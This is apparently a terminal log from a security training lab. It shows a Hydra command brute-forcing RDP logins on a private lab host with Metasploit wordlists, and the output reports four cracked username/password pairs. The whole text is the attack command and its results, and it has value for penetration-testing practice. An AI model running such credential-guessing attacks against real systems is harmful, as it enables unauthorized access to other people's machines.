 root@attackdefense:~# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/metaspl
oit-framework/data/wordlists/unix_passwords.txt rdp://10.4.18.131 -s 3333
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illega
l purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-15 01:37:00
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connectio
ns and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:1009), ~1766 tries per task
[DATA] attacking rdp://10.4.18.131:3333/
[3333][rdp] host: 10.4.18.131   login: sysadmin   password: samantha
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.4.18.131   login: demo   password: victoria
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.4.18.131   login: auditor   password: elizabeth
[ERROR] freerdp: The connection failed to establish.
[STATUS] 4782.00 tries/min, 4782 tries in 00:01h, 2281 to do in 00:01h, 4 active
[3333][rdp] host: 10.4.18.131   login: administrator   password: qwertyuiop
[ERROR] freerdp: The connection failed to establish.
1 of 1 target successfully completed, 4 valid passwords found